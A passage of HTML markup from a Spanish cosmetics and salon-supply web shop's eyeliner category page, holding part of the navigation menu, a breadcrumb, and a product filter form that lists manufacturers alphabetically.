                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/62-maquillaje">
                <span>MAQUILLAJE</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/851-eyeliner">
                <span>EYELINER</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
	<div class="title_block">
		Filtrar por	</div>
	<div class="block_content">
		<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Limpiar</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
		<form action="#" id="af_form" autocomplete="off">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_category" name="id_category" value="851">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="12">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012121">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="1023">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="3">
									<input type="hidden" id="af_npp" name="npp" value="12">
									<input type="hidden" id="af_default_sorting" name="default_sorting" value="position.asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_new_days" name="new_days" value="">
									<input type="hidden" id="af_sales_days" name="sales_days" value="">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
																										<input type="hidden" name="available_options[m][0]" value="277,151,335,181,135,336,280,338,337,192,21,311,489,9,339,212,6,90,229,102,128,531,528,490,292,291,340,341,342,34,20,58,306,471,343,124,57,175,185,509,344,30,345,346,269,122,96,347,348,520,287,153,493,163,205,233,497,164,351,352,276,498,270,355,485,309,184,307,29,445,446,28,190,188,206,470,204,447,95,231,261,252,448,316,449,455,519,262,133,456,278,317,450,457,465,297,139,479,79,463,274,486,143,172,89,502,187,144,484,466,464,462,241,126,461,460,459,458,443,454,453,504,244,160,45,31,452,451,508,123,494,442,441,487,82,91,208,99,378,97,515,25,299,439,492,186,507,321,438,27,182,189,310,437,218,268,430,436,526,435,434,433,320,296,162,432,431,474,444,87,428,481,237,429,8,427,152,104,230,26,180,475,173,215,78,129,167,255,370,106,266,426,48,288,332,149,483,425,253,154,308,496,13,260,191,424,23,423,422,207,251,421,495,420,178,523,264,63,150,419,165,221,305,521,73,326,314,52,418,272,62,225,47,417,243,248,127,84,228,324,93,416,322,415,275,147,304,92,94,414,37,71,223,302,413,325,197,24,513,412,67,301,411,286,43,201,473,64,65,179,478,522,472,176,213,532,410,499,409,517,408,514,44,273,407,98,406,170,55,405,404,1,80,85,105,100,239,510,15,214,512,318,250,136,174,256,50,403,115,402,22,401,238,533,116,169,400,399,535,88,398,397,226,211,396,279,468,222,295,68,108,109,81,112,114,113,110,395,394,393,392,61,388,391,390,389,387,529,386,381,83,300,482,383,183,258,367,35,480,10,19,209,385,49,216,488,384,60,259,303,263,382,39,477,380,505,283,7,199,140,511,379,312,103,377,202,518,121,525,284,476,111,242,12,333,376,141,245,516,281,14,130,146,224,294,107,328,77,375,374,148,373,41,75,369,137,46,194,527,53,354,246,11,159,334,372,371,119,368,500,298,118,293,193,249,196,168,2,210,319,158,117,323,235,38,290,203,195,366,265,236,4,254,161,16,282,145,36,289,171,365,364,219,313,467,198,285,157,524,32,330,331,74,363,51,362,59,5,361,138,360,134,120,247,33,40,267,101,232,271,142,357,530,54,70,76,177,257,359,132,72,220,200,491,131,42,327,534,358,501,156,17,469,315,18,56,86,356,503,3,227,353,69,350,506,166,217,125,240,329,234,349,155,66">
																																															</span>
												<div class="af_filter clearfix m type-1 cut-off" data-key="m" data-url="fabricantes" data-type="1">
				<div class="af_subtitle toggle-content">
					Fabricantes
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-m-277 no-matches">
			<label for="m-277" class="af-checkbox-label">
													<input type="checkbox" id="m-277" class="af checkbox" name="filters[m][0][]" value="277" data-url="1948-barberscience">
												<span class="name">1948 BARBERSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-151 no-matches">
			<label for="m-151" class="af-checkbox-label">
													<input type="checkbox" id="m-151" class="af checkbox" name="filters[m][0][]" value="151" data-url="3-claveles">
												<span class="name">3 CLAVELES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-335 no-matches">
			<label for="m-335" class="af-checkbox-label">
													<input type="checkbox" id="m-335" class="af checkbox" name="filters[m][0][]" value="335" data-url="abril-et-nature">
												<span class="name">ABRIL ET NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-181 no-matches">
			<label for="m-181" class="af-checkbox-label">
													<input type="checkbox" id="m-181" class="af checkbox" name="filters[m][0][]" value="181" data-url="absoluk">
												<span class="name">ABSOLUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-135 no-matches">
			<label for="m-135" class="af-checkbox-label">
													<input type="checkbox" id="m-135" class="af checkbox" name="filters[m][0][]" value="135" data-url="absolute">
												<span class="name">ABSOLUTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-336 no-matches">
			<label for="m-336" class="af-checkbox-label">
													<input type="checkbox" id="m-336" class="af checkbox" name="filters[m][0][]" value="336" data-url="africas-best">
												<span class="name">AFRICA´S BEST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-280 no-matches">
			<label for="m-280" class="af-checkbox-label">
													<input type="checkbox" id="m-280" class="af checkbox" name="filters[m][0][]" value="280" data-url="afro-rizo">
												<span class="name">AFRO &amp; RIZO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-338 no-matches">
			<label for="m-338" class="af-checkbox-label">
													<input type="checkbox" id="m-338" class="af checkbox" name="filters[m][0][]" value="338" data-url="afro-love">
												<span class="name">AFRO LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-337 no-matches">
			<label for="m-337" class="af-checkbox-label">
													<input type="checkbox" id="m-337" class="af checkbox" name="filters[m][0][]" value="337" data-url="afro-">
												<span class="name">AFRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-192 no-matches">
			<label for="m-192" class="af-checkbox-label">
													<input type="checkbox" id="m-192" class="af checkbox" name="filters[m][0][]" value="192" data-url="ag">
												<span class="name">AG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-21 no-matches">
			<label for="m-21" class="af-checkbox-label">
													<input type="checkbox" id="m-21" class="af checkbox" name="filters[m][0][]" value="21" data-url="agiva">
												<span class="name">AGIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-311 no-matches">
			<label for="m-311" class="af-checkbox-label">
													<input type="checkbox" id="m-311" class="af checkbox" name="filters[m][0][]" value="311" data-url="air-drive">
												<span class="name">AIR DRIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-489 no-matches">
			<label for="m-489" class="af-checkbox-label">
													<input type="checkbox" id="m-489" class="af checkbox" name="filters[m][0][]" value="489" data-url="albi-line">
												<span class="name">ALBI LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
													<input type="checkbox" id="m-9" class="af checkbox" name="filters[m][0][]" value="9" data-url="albi-pro">
												<span class="name">ALBI PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-339 no-matches">
			<label for="m-339" class="af-checkbox-label">
													<input type="checkbox" id="m-339" class="af checkbox" name="filters[m][0][]" value="339" data-url="alcantara">
												<span class="name">ALCANTARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-212 no-matches">
			<label for="m-212" class="af-checkbox-label">
													<input type="checkbox" id="m-212" class="af checkbox" name="filters[m][0][]" value="212" data-url="alessandro">
												<span class="name">ALESSANDRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
													<input type="checkbox" id="m-6" class="af checkbox" name="filters[m][0][]" value="6" data-url="alessandro-profesional">
												<span class="name">ALESSANDRO PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-90 no-matches">
			<label for="m-90" class="af-checkbox-label">
													<input type="checkbox" id="m-90" class="af checkbox" name="filters[m][0][]" value="90" data-url="alfa-sdl">
												<span class="name">ALFA SDL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-229 no-matches">
			<label for="m-229" class="af-checkbox-label">
													<input type="checkbox" id="m-229" class="af checkbox" name="filters[m][0][]" value="229" data-url="alfaparf">
												<span class="name">ALFAPARF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-102 no-matches">
			<label for="m-102" class="af-checkbox-label">
													<input type="checkbox" id="m-102" class="af checkbox" name="filters[m][0][]" value="102" data-url="alfaparf-milano">
												<span class="name">ALFAPARF MILANO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-128 no-matches">
			<label for="m-128" class="af-checkbox-label">
													<input type="checkbox" id="m-128" class="af checkbox" name="filters[m][0][]" value="128" data-url="alisador">
												<span class="name">ALISADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-531 no-matches">
			<label for="m-531" class="af-checkbox-label">
													<input type="checkbox" id="m-531" class="af checkbox" name="filters[m][0][]" value="531" data-url="all-masil">
												<span class="name">ALL MASIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-528 no-matches">
			<label for="m-528" class="af-checkbox-label">
													<input type="checkbox" id="m-528" class="af checkbox" name="filters[m][0][]" value="528" data-url="allelux">
												<span class="name">ALLELUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-490 no-matches">
			<label for="m-490" class="af-checkbox-label">
													<input type="checkbox" id="m-490" class="af checkbox" name="filters[m][0][]" value="490" data-url="almond-cosmetic">
												<span class="name">ALMOND COSMETIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-292 no-matches">
			<label for="m-292" class="af-checkbox-label">
													<input type="checkbox" id="m-292" class="af checkbox" name="filters[m][0][]" value="292" data-url="alterlook">
												<span class="name">ALTERLOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-291 no-matches">
			<label for="m-291" class="af-checkbox-label">
													<input type="checkbox" id="m-291" class="af checkbox" name="filters[m][0][]" value="291" data-url="alterna">
												<span class="name">ALTERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-340 no-matches">
			<label for="m-340" class="af-checkbox-label">
													<input type="checkbox" id="m-340" class="af checkbox" name="filters[m][0][]" value="340" data-url="alternative-hair">
												<span class="name">ALTERNATIVE HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-341 no-matches">
			<label for="m-341" class="af-checkbox-label">
													<input type="checkbox" id="m-341" class="af checkbox" name="filters[m][0][]" value="341" data-url="amarizia">
												<span class="name">AMARIZIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-342 no-matches">
			<label for="m-342" class="af-checkbox-label">
													<input type="checkbox" id="m-342" class="af checkbox" name="filters[m][0][]" value="342" data-url="amazon-keratin">
												<span class="name">AMAZON KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-34 no-matches">
			<label for="m-34" class="af-checkbox-label">
													<input type="checkbox" id="m-34" class="af checkbox" name="filters[m][0][]" value="34" data-url="american-crew">
												<span class="name">AMERICAN CREW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-20 no-matches">
			<label for="m-20" class="af-checkbox-label">
													<input type="checkbox" id="m-20" class="af checkbox" name="filters[m][0][]" value="20" data-url="andis">
												<span class="name">ANDIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-58">
			<label for="m-58" class="af-checkbox-label">
													<input type="checkbox" id="m-58" class="af checkbox" name="filters[m][0][]" value="58" data-url="andrea">
												<span class="name">ANDREA</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-306">
			<label for="m-306" class="af-checkbox-label">
													<input type="checkbox" id="m-306" class="af checkbox" name="filters[m][0][]" value="306" data-url="andreia">
												<span class="name">ANDREIA</span>
				<span class="count">16</span>			</label>
								</li>
									<li class="item-m-471 no-matches">
			<label for="m-471" class="af-checkbox-label">
													<input type="checkbox" id="m-471" class="af checkbox" name="filters[m][0][]" value="471" data-url="anira">
												<span class="name">ANIRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-343 no-matches">
			<label for="m-343" class="af-checkbox-label">
													<input type="checkbox" id="m-343" class="af checkbox" name="filters[m][0][]" value="343" data-url="aphogee">
												<span class="name">APHOGEE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-124 no-matches">
			<label for="m-124" class="af-checkbox-label">
													<input type="checkbox" id="m-124" class="af checkbox" name="filters[m][0][]" value="124" data-url="apolo">
												<span class="name">APOLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-57 no-matches">
			<label for="m-57" class="af-checkbox-label">
													<input type="checkbox" id="m-57" class="af checkbox" name="filters[m][0][]" value="57" data-url="ardel">
												<span class="name">ARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-175 no-matches">
			<label for="m-175" class="af-checkbox-label">
													<input type="checkbox" id="m-175" class="af checkbox" name="filters[m][0][]" value="175" data-url="ardell">
												<span class="name">ARDELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-185 no-matches">
			<label for="m-185" class="af-checkbox-label">
													<input type="checkbox" id="m-185" class="af checkbox" name="filters[m][0][]" value="185" data-url="aromya">
												<span class="name">AROMYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-509 no-matches">
			<label for="m-509" class="af-checkbox-label">
													<input type="checkbox" id="m-509" class="af checkbox" name="filters[m][0][]" value="509" data-url="artistic">
												<span class="name">ARTISTIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-344 no-matches">
			<label for="m-344" class="af-checkbox-label">
													<input type="checkbox" id="m-344" class="af checkbox" name="filters[m][0][]" value="344" data-url="artistic-hair">
												<span class="name">ARTISTIC HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-30 no-matches">
			<label for="m-30" class="af-checkbox-label">
													<input type="checkbox" id="m-30" class="af checkbox" name="filters[m][0][]" value="30" data-url="arual">
												<span class="name">ARUAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-345 no-matches">
			<label for="m-345" class="af-checkbox-label">
													<input type="checkbox" id="m-345" class="af checkbox" name="filters[m][0][]" value="345" data-url="as-i-am">
												<span class="name">AS I AM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-346 no-matches">
			<label for="m-346" class="af-checkbox-label">
													<input type="checkbox" id="m-346" class="af checkbox" name="filters[m][0][]" value="346" data-url="asters-cosmetics">
												<span class="name">ASTERS COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-269 no-matches">
			<label for="m-269" class="af-checkbox-label">
													<input type="checkbox" id="m-269" class="af checkbox" name="filters[m][0][]" value="269" data-url="astra">
												<span class="name">ASTRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-122 no-matches">
			<label for="m-122" class="af-checkbox-label">
													<input type="checkbox" id="m-122" class="af checkbox" name="filters[m][0][]" value="122" data-url="asuer">
												<span class="name">ASUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-96 no-matches">
			<label for="m-96" class="af-checkbox-label">
													<input type="checkbox" id="m-96" class="af checkbox" name="filters[m][0][]" value="96" data-url="ativare">
												<span class="name">ATIVARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-347 no-matches">
			<label for="m-347" class="af-checkbox-label">
													<input type="checkbox" id="m-347" class="af checkbox" name="filters[m][0][]" value="347" data-url="aunt-jackie-s">
												<span class="name">AUNT JACKIE&#039;S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-348 no-matches">
			<label for="m-348" class="af-checkbox-label">
													<input type="checkbox" id="m-348" class="af checkbox" name="filters[m][0][]" value="348" data-url="aveda">
												<span class="name">AVEDA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-520 no-matches">
			<label for="m-520" class="af-checkbox-label">
													<input type="checkbox" id="m-520" class="af checkbox" name="filters[m][0][]" value="520" data-url="b-fresh">
												<span class="name">B. FRESH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-287 no-matches">
			<label for="m-287" class="af-checkbox-label">
													<input type="checkbox" id="m-287" class="af checkbox" name="filters[m][0][]" value="287" data-url="b3-brasilian-bound-builders">
												<span class="name">B3 BRASILIAN BOUND BUILDERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-153 no-matches">
			<label for="m-153" class="af-checkbox-label">
													<input type="checkbox" id="m-153" class="af checkbox" name="filters[m][0][]" value="153" data-url="babyliss">
												<span class="name">BABYLISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-493 no-matches">
			<label for="m-493" class="af-checkbox-label">
													<input type="checkbox" id="m-493" class="af checkbox" name="filters[m][0][]" value="493" data-url="bagsy">
												<span class="name">BAGSY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-163 no-matches">
			<label for="m-163" class="af-checkbox-label">
													<input type="checkbox" id="m-163" class="af checkbox" name="filters[m][0][]" value="163" data-url="bandido">
												<span class="name">BANDIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-205 no-matches">
			<label for="m-205" class="af-checkbox-label">
													<input type="checkbox" id="m-205" class="af checkbox" name="filters[m][0][]" value="205" data-url="barbasol">
												<span class="name">BARBASOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-233 no-matches">
			<label for="m-233" class="af-checkbox-label">
													<input type="checkbox" id="m-233" class="af checkbox" name="filters[m][0][]" value="233" data-url="barber-line">
												<span class="name">BARBER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-497 no-matches">
			<label for="m-497" class="af-checkbox-label">
													<input type="checkbox" id="m-497" class="af checkbox" name="filters[m][0][]" value="497" data-url="barber-top">
												<span class="name">BARBER TOP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-164 no-matches">
			<label for="m-164" class="af-checkbox-label">
													<input type="checkbox" id="m-164" class="af checkbox" name="filters[m][0][]" value="164" data-url="barburys">
												<span class="name">BARBURYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-351 no-matches">
			<label for="m-351" class="af-checkbox-label">
													<input type="checkbox" id="m-351" class="af checkbox" name="filters[m][0][]" value="351" data-url="batiste">
												<span class="name">BATISTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-352 no-matches">
			<label for="m-352" class="af-checkbox-label">
													<input type="checkbox" id="m-352" class="af checkbox" name="filters[m][0][]" value="352" data-url="be-natural-keratimask">
												<span class="name">BE NATURAL - KERATIMASK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-276 no-matches">
			<label for="m-276" class="af-checkbox-label">
													<input type="checkbox" id="m-276" class="af checkbox" name="filters[m][0][]" value="276" data-url="be-pure">
												<span class="name">BE PURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-498 no-matches">
			<label for="m-498" class="af-checkbox-label">
													<input type="checkbox" id="m-498" class="af checkbox" name="filters[m][0][]" value="498" data-url="beaute-mediterranea">
												<span class="name">BEAUTÉ MEDITERRANEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-270 no-matches">
			<label for="m-270" class="af-checkbox-label">
													<input type="checkbox" id="m-270" class="af checkbox" name="filters[m][0][]" value="270" data-url="beauty-spa">
												<span class="name">BEAUTY &amp; SPA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-355 no-matches">
			<label for="m-355" class="af-checkbox-label">
													<input type="checkbox" id="m-355" class="af checkbox" name="filters[m][0][]" value="355" data-url="beauty-pro">
												<span class="name">BEAUTY PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-485 no-matches">
			<label for="m-485" class="af-checkbox-label">
													<input type="checkbox" id="m-485" class="af checkbox" name="filters[m][0][]" value="485" data-url="bellisima">
												<span class="name">BELLISIMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-309 no-matches">
			<label for="m-309" class="af-checkbox-label">
													<input type="checkbox" id="m-309" class="af checkbox" name="filters[m][0][]" value="309" data-url="bercomm">
												<span class="name">BERCOMM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-184 no-matches">
			<label for="m-184" class="af-checkbox-label">
